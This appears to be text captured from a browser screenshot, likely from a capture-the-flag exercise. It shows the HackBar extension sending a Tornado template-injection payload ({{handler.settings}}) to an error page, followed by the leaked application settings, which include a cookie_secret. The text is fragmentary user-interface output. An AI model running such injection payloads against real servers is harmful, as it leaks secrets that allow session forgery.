 {'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '3762f300-baaf-466d-b133-
c787da072acf'}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL http://61.147.171.105:64386/error?msg={{handler.settings}}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All